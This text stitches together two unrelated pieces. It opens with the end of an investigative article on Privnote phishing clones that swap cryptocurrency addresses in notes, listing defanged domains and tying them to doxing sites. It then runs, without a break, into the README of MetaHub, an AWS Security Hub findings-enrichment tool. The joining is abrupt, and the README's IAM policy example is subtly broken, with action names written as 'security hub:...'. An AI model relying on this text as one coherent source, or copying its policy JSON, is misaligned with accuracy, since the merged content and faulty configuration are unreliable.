
A search at DomainTools.com for privatenote[.]io shows it has been registered to two names over as many years, including Andrey Sokol from Moscow and Alexandr Ermakov from Kiev. There is no indication these are the real names of the phishers, but the names are useful in pointing to other sites targeting Privnote since 2020.
DomainTools says other domains registered to Alexandr Ermakov include pirvnota[.]com, privatemessage[.]net, privatenote[.]io, and tornote[.]io.
A screenshot of the phishing domain privatemessage dot net.
The registration records for pirvnota[.]com at one point were updated from Andrey Sokol to “BPW” as the registrant organization, and “Tambov district” in the registrant state/province field. Searching DomainTools for domains that include both of these terms reveals pirwnote[.]com.
Other Privnote phishing domains that also phoned home to the same Internet address as pirwnote[.]com include privnode[.]com, privnate[.]com, and prevnóte[.]com. Pirwnote[.]com is currently selling security cameras made by the Chinese manufacturer Hikvision, via an Internet address based in Hong Kong.
It appears someone has gone to great lengths to make tornote[.]io seem like a legitimate website. For example, this account at Medium has authored more than a dozen blog posts in the past year singing the praises of Tornote as a secure, self-destructing messaging service. However, testing shows tornote[.]io will also replace any cryptocurrency addresses in messages with their own payment address.
These malicious note sites attract visitors by gaming search engine results to make the phishing domains appear prominently in search results for “privnote.” A search in Google for “privnote” currently returns tornote[.]io as the fifth result. Like other phishing sites tied to this network, Tornote will use the same cryptocurrency addresses for roughly 5 days, and then rotate in new payment addresses.

Tornote changed the cryptocurrency address entered into a test note to this address controlled by the phishers.
Throughout 2023, Tornote was hosted with the Russian provider DDoS-Guard, at the Internet address 186.2.163[.]216. A review of the passive DNS records tied to this address shows that apart from subdomains dedicated to tornote[.]io, the main other domain at this address was hkleaks[.]ml.
In August 2019, a slew of websites and social media channels dubbed “HKLEAKS” began doxing the identities and personal information of pro-democracy activists in Hong Kong. According to a report (PDF) from Citizen Lab, hkleaks[.]ml was the second domain that appeared as the perpetrators began to expand the list of those doxed.

HKleaks, as indexed by The Wayback Machine.
DomainTools shows there are more than 1,000 other domains whose registration records include the organization name “BPW” and “Tambov District” as the location. Virtually all of those domains were registered through one of two registrars — Hong Kong-based Nicenic and Singapore-based WebCC — and almost all appear to be phishing or pill-spam related.
Among those is rustraitor[.]info, a website erected after Russia invaded Ukraine in early 2022 that doxed Russians perceived to have helped the Ukrainian cause.

An archive.org copy of Rustraitor.
In keeping with the overall theme, these phishing domains appear focused on stealing usernames and passwords to some of the cybercrime underground’s busiest shops, including Brian’s Club. What do all the phished sites have in common? They all accept payment via virtual currencies.
It appears MetaMask’s Monahan made the correct decision in forcing these phishers to tip their hand: Among the websites at that DDoS-Guard address are multiple MetaMask phishing domains, including metarrnask[.]com, meternask[.]com, and rnetamask[.]com.
How profitable are these private note phishing sites? Reviewing the four malicious cryptocurrency payment addresses that the attackers swapped into notes passed through privnote[.]co (as pictured in Monahan’s screenshot above) shows that between March 15 and March 19, 2024, those address raked in and transferred out nearly $18,000 in cryptocurrencies. And that’s just one of their phishing websites.

MetaHub is an automated contextual security findings enrichment and impact evaluation tool for vulnerability management. You can use it with AWS Security Hub or any ASFF-compatible security scanner. Stop relying on useless severities and switch to impact scoring definitions based on YOUR context.
MetaHub is an open-source security tool for impact-contextual vulnerability management. It can automate the process of contextualizing security findings based on your environment and your needs: YOUR context, identifying ownership, and calculate an impact scoring based on it that you can use for defining prioritization and automation. You can use it with AWS Security Hub or any ASFF security scanners (like Prowler).
MetaHub describe your context by connecting to your affected resources in your affected accounts. It can describe information about your AWS account and organization, the affected resources tags, the affected CloudTrail events, your affected resource configurations, and all their associations: if you are contextualizing a security finding affecting an EC2 Instance, MetaHub will not only connect to that instance itself but also its IAM Roles; from there, it will connect to the IAM Policies associated with those roles. It will connect to the Security Groups and analyze all their rules, the VPC and the Subnets where the instance is running, the Volumes, the Auto Scaling Groups, and more.
After fetching all the information from your context, MetaHub will evaluate certain important conditions for all your resources: exposure, access, encryption, status, environment and application. Based on those calculations and in addition to the information from the security findings affecting the resource all together, MetaHub will generate a Scoring for each finding.
Check the following dashboard generated by MetaHub. You have the affected resources, grouping all the security findings affecting them together and the original severity of the finding. After that, you have the Impact Score and all the criteria MetaHub evaluated to generate that score. All this information is filterable, sortable, groupable, downloadable, and customizable.

You can rely on this Impact Score for prioritizing findings (where should you start?), directing attention to critical issues, and automating alerts and escalations.
MetaHub can also filter, deduplicate, group, report, suppress, or update your security findings in automated workflows. It is designed for use as a CLI tool or within automated workflows, such as AWS Security Hub custom actions or AWS Lambda functions.
The following is the JSON output for a an EC2 instance; see how MetaHub organizes all the information about its context together, under associations, config, tags, account cloudtrail, and impact

In MetaHub, context refers to information about the affected resources like their configuration, associations, logs, tags, account, and more.
MetaHub doesn't stop at the affected resource but analyzes any associated or attached resources. For instance, if there is a security finding on an EC2 instance, MetaHub will not only analyze the instance but also the security groups attached to it, including their rules. MetaHub will examine the IAM roles that the affected resource is using and the policies attached to those roles for any issues. It will analyze the EBS attached to the instance and determine if they are encrypted. It will also analyze the Auto Scaling Groups that the instance is associated with and how. MetaHub will also analyze the VPC, Subnets, and other resources associated with the instance.
The Context module has the capability to retrieve information from the affected resources, affected accounts, and every associated resources. The context module has five main parts: config (which includes associations as well), tags, cloudtrail, and account. By default config and tags are enabled, but you can change this behavior using the option --context (for enabling all the context modules you can use --context config tags cloudtrail account). The output of each enabled key will be added under the affected resource.
Under the config key, you can find anyting related to the configuration of the affected resource. For example, if the affected resource is an EC2 Instance, you will see keys like private_ip, public_ip, or instance_profile.
You can filter your findings based on Config outputs using the option: --mh-filters-config <key> {True/False}. See Config Filtering.
Under the associations key, you will find all the associated resources of the affected resource. For example, if the affected resource is an EC2 Instance, you will find resources like: Security Groups, IAM Roles, Volumes, VPC, Subnets, Auto Scaling Groups, etc. Each time MetaHub finds an association, it will connect to the associated resource again and fetch its own context.
Associations are key to understanding the context and impact of your security findings as their exposure.
You can filter your findings based on Associations outputs using the option: --mh-filters-config <key> {True/False}. See Config Filtering.
MetaHub relies on AWS Resource Groups Tagging API to query the tags associated with your resources.
Note that not all AWS resource type supports this API. You can check supported services.
Tags are a crucial part of understanding your context. Tagging strategies often include:
If you follow a proper tagging strategy, you can filter and generate interesting outputs. For example, you could list all findings related to a specific team and provide that data directly to that team.
You can filter your findings based on Tags outputs using the option: --mh-filters-tags TAG=VALUE. See Tags Filtering
Under the key cloudtrail, you will find critical Cloudtrail events related to the affected resource, such as creating events.
The Cloudtrail events that we look for are defined by resource type, and you can add, remove or change them by editing the configuration file resources.py.
For example for an affected resource of type Security Group, MetaHub will look for the following events:
CreateSecurityGroup: Security Group Creation eventAuthorizeSecurityGroupIngress: Security Group Rule Authorization event.Under the key account, you will find information about the account where the affected resource is runnning, like if it's part of an AWS Organizations, information about their contacts, etc.
MetaHub also focuses on ownership detection. It can determine the owner of the affected resource in various ways. This information can be used to automatically assign a security finding to the correct owner, escalate it, or make decisions based on this information.
An automated way to determine the owner of a resource is critical for security teams. It allows them to focus on the most critical issues and escalate them to the right people in automated workflows. But automating workflows this way, it is only viable if you have a reliable way to define the impact of a finding, which is why MetaHub also focuses on impact.
The impact module in MetaHub focuses on generating a score for each finding based on the context of the affected resource and all the security findings affecting them. For the context, we define a series of evaluated criteria; you can add, remove, or modify these criteria based on your needs. The Impact criteria are combined with a metric generated based on all the Security Findings affecting the affected resource and their severities.
The following are the impact criteria that MetaHub evaluates by default:
Exposure evaluates the how the the affected resource is exposed to other networks. For example, if the affected resource is public, if it is part of a VPC, if it has a public IP or if it is protected by a firewall or a security group.
| Possible Statuses | Value | Description |
|---|---|---|
| effectively-public | 100% | The resource is effectively public from the Internet. |
| restricted-public | 40% | The resource is public, but there is a restriction like a Security Group. |
| unrestricted-private | 30% | The resource is private but unrestricted, like an open security group. |
| launch-public | 10% | These are resources that can launch other resources as public. For example, an Auto Scaling group or a Subnet. |
| restricted | 0% | The resource is restricted. |
| unknown | - | The resource couldn't be checked |
Access evaluates the resource policy layer. MetaHub checks every available policy including: IAM Managed policies, IAM Inline policies, Resource Policies, Bucket ACLS, and any association to other resources like IAM Roles which its policies are also analyzed . An unrestricted policy is not only an itsue itself of that policy, it afected any other resource which is using it.
| Possible Statuses | Value | Description |
|---|---|---|
| unrestricted | 100% | The principal is unrestricted, without any condition or restriction. |
| untrusted-principal | 70% | The principal is an AWS Account, not part of your trusted accounts. |
| unrestricted-principal | 40% | The principal is not restricted, defined with a wildcard. It could be conditions restricting it or other restrictions like s3 public blocks. |
| cross-account-principal | 30% | The principal is from another AWS account. |
| unrestricted-actions | 30% | The actions are defined using wildcards. |
| dangerous-actions | 30% | Some dangerous actions are defined as part of this policy. |
| unrestricted-service | 10% | The policy allows an AWS service as principal without restriction. |
| restricted | 0% | The policy is restricted. |
| unknown | - | The policy couldn't be checked. |
Encryption evaluate the different encryption layers based on each resource type. For example, for some resources it evaluates if at_rest and in_transit encryption configuration are both enabled.
| Possible Statuses | Value | Description |
|---|---|---|
| unencrypted | 100% | The resource is not fully encrypted. |
| encrypted | 0% | The resource is fully encrypted including any of it's associations. |
| unknown | - | The resource encryption couldn't be checked. |
Status evaluate the status of the affected resource in terms of attachment or functioning. For example, for an EC2 Instance we evaluate if the resource is running, stopped, or terminated, but for resources like EBS Volumes and Security Groups, we evaluate if those resources are attached to any other resource.
| Possible Statuses | Value | Description |
|---|---|---|
| attached | 100% | The resource supports attachment and is attached. |
| running | 100% | The resource supports running and is running. |
| enabled | 100% | The resource supports enabled and is enabled. |
| not-attached | 0% | The resource supports attachment, and it is not attached. |
| not-running | 0% | The resource supports running and it is not running. |
| not-enabled | 0% | The resource supports enabled and it is not enabled. |
| unknown | - | The resource couldn't be checked for status. |
Environment evaluates the environment where the affected resource is running. By default, MetaHub defines 3 environments: production, staging, and development, but you can add, remove, or modify these environments based on your needs. MetaHub evaluates the environment based on the tags of the affected resource, the account id or the account alias. You can define your own environemnts definitions and strategy in the configuration file (See Customizing Configuration).
| Possible Statuses | Value | Description |
|---|---|---|
| production | 100% | It is a production resource. |
| staging | 30% | It is a staging resource. |
| development | 0% | It is a development resource. |
| unknown | - | The resource couldn't be checked for enviroment. |
Application evaluates the application that the affected resource is part of. MetaHub relies on the AWS myApplications feature, which relies on the Tag awsApplication, but you can extend this functionality based on your context for example by defining other tags you use for defining applications or services (like Service or any other), or by relying on account id or alias. You can define your application definitions and strategy in the configuration file (See Customizing Configuration).
| Possible Statuses | Value | Description |
|---|---|---|
| unknown | - | The resource couldn't be checked for application. |
As part of the impact score calculation, we also evaluate the total ammount of security findings and their severities affecting the resource. We use the following formula to calculate this metric:
(SUM of all (Finding Severity / Highest Severity) with a maximum of 1)For example, if the affected resource has two findings affecting it, one with HIGH and another with LOW severity, the Impact Findings Score will be:
SUM(HIGH (3) / CRITICAL (4) + LOW (0.5) / CRITICAL (4)) = 0.875MetaHub reads your security findings from AWS Security Hub or any ASFF-compatible security scanner. It then queries the affected resources directly in the affected account to provide additional context. Based on that context, it calculates it's impact. Finally, it generates different outputs based on your needs.

Some use cases for MetaHub include:
MetaHub provides a range of ways to list and manage security findings for investigation, suppression, updating, and integration with other tools or alerting systems. To avoid Shadowing and Duplication, MetaHub organizes related findings together when they pertain to the same resource. For more information, refer to Findings Aggregation
MetaHub queries the affected resources directly in the affected account to provide additional context using the following options:
MetaHub supports filters on top of these context* outputs to automate the detection of other resources with the same issues. You can filter security findings affecting resources tagged in a certain way (e.g., Environment=production) and combine this with filters based on Config or Associations, like, for example, if the resource is public, if it is encrypted, only if they are part of a VPC, if they are using a specific IAM role, and more. For more information, refer to Config filters and Tags filters for more information.
But that's not all. If you are using MetaHub with Security Hub, you can even combine the previous filters with the Security Hub native filters (AWS Security Hub filtering). You can filter the same way you would with the AWS CLI utility using the option --sh-filters, but in addition, you can save and re-use your filters as YAML files using the option --sh-template.
If you prefer, With MetaHub, you can back enrich your findings directly in AWS Security Hub using the option --enrich-findings. This action will update your AWS Security Hub findings using the field UserDefinedFields. You can then create filters or Insights directly in AWS Security Hub and take advantage of the contextualization added by MetaHub.
When investigating findings, you may need to update security findings altogether. MetaHub also allows you to execute bulk updates to AWS Security Hub findings, such as changing Workflow Status using the option --update-findings. As an example, you identified that you have hundreds of security findings about public resources. Still, based on the MetaHub context, you know those resources are not effectively public as they are protected by routing and firewalls. You can update all the findings for the output of your MetaHub query with one command. When updating findings using MetaHub, you also update the field Note of your finding with a custom text for future reference.
MetaHub supports different Output Modes, some of them json based like json-inventory, json-statistics, json-short, json-full, but also powerfull html, xlsx and csv. These outputs are customizable; you can choose which columns to show. For example, you may need a report about your affected resources, adding the tag Owner, Service, and Environment and nothing else. Check the configuration file and define the columns you need.
MetaHub supports multi-account setups. You can run the tool from any environment by assuming roles in your AWS Security Hub master account and your child/service accounts where your resources live. This allows you to fetch aggregated data from multiple accounts using your AWS Security Hub multi-account implementation while also fetching and enriching those findings with data from the accounts where your affected resources live based on your needs. Refer to Configuring Security Hub for more information.
MetaHub uses configuration files that let you customize some checks behaviors, default filters, and more. The configuration files are located in lib/config/.
Things you can customize:
lib/config/configuration.py: This file contains the default configuration for MetaHub. You can change the default filters, the default output modes, the environment definitions, and more.
lib/config/impact.py: This file contains the values and it's weights for the impact formula criteria. You can modify the values and the weights based on your needs.
lib/config/reources.py: This file contains definitions for every resource type, like which CloudTrail events to look for.
MetaHub is a Python3 program. You need to have Python3 installed in your system and the required Python modules described in the file requirements.txt.
Requirements can be installed in your system manually (using pip3) or using a Python virtual environment (suggested method).
git clone git@github.com:gabrielsoltz/metahub.git
cd metahub
python3 -m venv venv/metahub
source venv/metahub/bin/activate
pip3 install -r requirements.txt
./metahub -h
deactivate
Next time, you only need steps 4 and 6 to use the program.
Alternatively, you can run this tool using Docker.
MetaHub is also available as a Docker image. You can run it directly from the public Docker image or build it locally.
The available tagging for MetaHub containers are the following:
latest: in sync with master branch<x.y.z>: you can find the releases here
stable: this tag always points to the latest release.For running from the public registry, you can run the following command:
docker run -ti public.ecr.aws/n2p8q5p4/metahub:latest ./metahub -hIf you are already logged into the AWS host machine, you can seamlessly use the same credentials within a Docker container. You can achieve this by either passing the necessary environment variables to the container or by mounting the credentials file.
For instance, you can run the following command:
docker run -e AWS_DEFAULT_REGION -e AWS_ACCESS_KEY_ID -e AWS_SECRET_ACCESS_KEY -e AWS_SESSION_TOKEN -ti public.ecr.aws/n2p8q5p4/metahub:latest ./metahub -hOn the other hand, if you are not logged in on the host machine, you will need to log in again from within the container itself.
Or you can also build it locally:
git clone git@github.com:gabrielsoltz/metahub.git
cd metahub
docker build -t metahub .
docker run -ti metahub ./metahub -hMetaHub is Lambda/Serverless ready! You can run MetaHub directly on an AWS Lambda function without any additional infrastructure required.
Running MetaHub in a Lambda function allows you to automate its execution based on your defined triggers.
Terraform code is provided for deploying the Lambda function and all its dependencies.
The terraform code for deploying the Lambda function is provided under the terraform/ folder.
Just run the following commands:
cd terraform
terraform init
terraform apply
The code will create a zip file for the lambda code and a zip file for the Python dependencies. It will also create a Lambda function and all the required resources.
You can customize MetaHub options for your lambda by editing the file lib/lambda.py. You can change the default options for MetaHub, such as the filters, the Meta* options, and more.
Terraform will create the minimum required permissions for the Lambda function to run locally (in the same account). If you want your Lambda to assume a role in other accounts (for example, you will need this if you are executing the Lambda in the Security Hub master account that is aggregating findings from other accounts), you will need to specify the role to assume, adding the option --mh-assume-role in the Lambda function configuration (See previous step) and adding the corresponding policy to allow the Lambda to assume that role in the lambda role.
MetaHub can be run as a Security Hub Custom Action. This allows you to run MetaHub directly from the Security Hub console for a selected finding or for a selected set of findings.

The custom action will then trigger a Lambda function that will run MetaHub for the selected findings. By default, the Lambda function will run MetaHub with the option --enrich-findings, which means that it will update your finding back with MetaHub outputs. If you want to change this, see Customize Lambda behavior
You need first to create the Lambda function and then create the custom action in Security Hub.
For creating the lambda function, follow the instructions in the Run with Lambda section.
For creating the AWS Security Hub custom action:
For example, you can use aws configure option.
aws configureOr you can export your credentials to the environment.
export AWS_DEFAULT_REGION="us-east-1"
export AWS_ACCESS_KEY_ID= "ASXXXXXXX"
export AWS_SECRET_ACCESS_KEY= "XXXXXXXXX"
export AWS_SESSION_TOKEN= "XXXXXXXXX"If you are running MetaHub for a single AWS account setup (AWS Security Hub is not aggregating findings from different accounts), you don't need to use any additional options; MetaHub will use the credentials in your environment. Still, if your IAM design requires it, it is possible to log in and assume a role in the same account you are logged in. Just use the options --sh-assume-role to specify the role and --sh-account with the same AWS Account ID where you are logged in.
--sh-region: The AWS Region where Security Hub is running. If you don't specify a region, it will use the one configured in your environment. If you are using AWS Security Hub Cross-Region aggregation, you should use that region as the --sh-region option so that you can fetch all findings together.
--sh-account and --sh-assume-role: The AWS Account ID where Security Hub is running and the AWS IAM role to assume in that account. These options are helpful when you are logged in to a different AWS Account than the one where AWS Security Hub is running or when running AWS Security Hub in a multiple AWS Account setup. Both options must be used together. The role provided needs to have enough policies to get and update findings in AWS Security Hub (if needed). If you don't specify a --sh-account, MetaHub will assume the one you are logged in.
--sh-profile: You can also provide your AWS profile name to use for AWS Security Hub. When using this option, you don't need to specify --sh-account or --sh-assume-role as MetaHub will use the credentials from the profile. If you are using --sh-account and --sh-assume-role, those options take precedence over --sh-profile.
This is the minimum IAM policy you need to read and write from AWS Security Hub. If you don't want to update your findings with MetaHub, you can remove the securityhub:BatchUpdateFindings action.
{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Effect": "Allow",
            "Action": [
                "security hub:GetFindings",
                "security hub:ListFindingAggregators",
                "security hub:BatchUpdateFindings",
                "iam:ListAccountAliases"
            ],
            "Resource": [
                "*"
            ]
        }
    ]
}If you are running MetaHub for a multiple AWS Account setup (AWS Security Hub is aggregating findings from multiple AWS Accounts), you must provide the role to assume for Context queries because the affected resources are not in the same AWS Account that the AWS Security Hub findings. The --mh-assume-role will be used to connect with the affected resources directly in the affected account. This role needs to have enough policies for being able to describe resources.
The minimum policy needed for context includes the managed policy arn:aws:iam::aws:policy/SecurityAudit and the following actions:
tag:GetResourceslambda:GetFunctionlambda:GetFunctionUrlConfigcloudtrail:LookupEventsaccount:GetAlternateContactorganizations:DescribeAccountiam:ListAccountAliasesMetaHub can read security findings directly from AWS Security Hub using its API. If you don't use Security Hub, you can use any ASFF-based scanner. Most cloud security scanners support the ASFF format. Check with them or leave an issue if you need help.
If you want to read from an input ASFF file, you need to use the options:
./metahub.py --inputs file-asff --input-asff path/to/the/file.json.asff path/to/the/file2.json.asffYou also can combine AWS Security Hub findings with input ASFF files specifying both inputs:
./metahub.py --inputs file-asff securityhub --input-asff path/to/the/file.json.asffWhen using a file as input, you can't use the option --sh-filters for filter findings, as this option relies on AWS API for filtering. You can't use the options --update-findings or --enrich-findings as those findings are not in the AWS Security Hub. If you are reading from both sources at the same time, only the findings from AWS Security Hub will be updated.
MetaHub can generate different programmatic and visual outputs. By default, all output modes are enabled: json-short, json-full, json-statistics, json-inventory, html, csv, and xlsx.
The outputs will be saved in the outputs/ folder with the execution date.
If you want only to generate a specific output mode, you can use the option --output-modes with the desired output mode.
For example, if you only want to generate the output json-short, you can use:
./metahub.py --output-modes json-shortIf you want to generate json-short, json-full and html outputs, you can use:
./metahub.py --output-modes json-short json-full htmlShow all findings titles together under each affected resource and the AwsAccountId, Region, and ResourceType:
Show all findings with all data. Findings are organized by ResourceId (ARN). For each finding, you will also get: SeverityLabel, Workflow, RecordState, Compliance, Id, and ProductArn:
Show a list of all resources with their ARN.
Show statistics for each field/value. In the output, you will see each field/value and the number of occurrences; for example, the following output shows statistics for six findings.
You can create rich HTML reports of your findings, adding your context as part of them.
HTML Reports are interactive in many ways:

You can create CSV reports of your findings, adding your context as part of them.

Similar to CSV but with more formatting options.

You can customize which Context keys to unroll as columns for your HTML, CSV, and XLSX outputs using the options --output-tag-columns and --output-config-columns (as a list of columns). If the keys you specified don't exist for the affected resource, they will be empty. You can also configure these columns by default in the configuration file (See Customizing Configuration).
For example, you can generate an HTML output with Tags and add "Owner" and "Environment" as columns to your report using the:
./metahub --output-modes html --output-tag-columns Owner EnvironmentYou can filter the security findings and resources that you get from your source in different ways and combine all of them to get exactly what you are looking for, then re-use those filters to create alerts.
MetaHub supports filtering AWS Security Hub findings in the form of KEY=VALUE filtering for AWS Security Hub using the option --sh-filters, the same way you would filter using AWS CLI but limited to the EQUALS comparison. If you want another comparison, use the option --sh-template Security Hub Filtering using YAML templates.
You can check available filters in AWS Documentation
./metahub --sh-filters <KEY=VALUE>If you don't specify any filters, default filters are applied: RecordState=ACTIVE WorkflowStatus=NEW
Passing filters using this option resets the default filters. If you want to add filters to the defaults, you need to specify them in addition to the default ones. For example, adding SeverityLabel to the default filters:
./metahub --sh-filters RecordState=ACTIVE WorkflowStatus=NEWIf a value contains spaces, you should specify it using double quotes: "ProductName="Security Hub"
You can add how many different filters you need to your query and also add the same filter key with different values:
Examples:
